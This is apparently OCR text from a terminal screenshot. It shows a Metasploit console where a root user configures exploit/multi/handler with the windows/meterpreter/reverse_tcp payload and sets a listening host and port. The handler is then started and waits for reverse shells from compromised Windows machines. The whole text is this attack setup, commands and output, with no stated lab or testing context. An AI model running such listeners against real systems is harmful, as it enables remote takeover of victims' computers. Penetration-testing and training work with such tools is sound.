 Applications Places Terminal Fri 02:10 1
root@SecFree: /opt
File Edit View Search Terminal Help
M S F
=[ metasploit v4.16.30-dev ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 172.18.246.7
LHOST => 172.18.246.7
msf exploit(multi/handler) > set LPORT 2333
LPORT => 2333
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.18.246.7:2333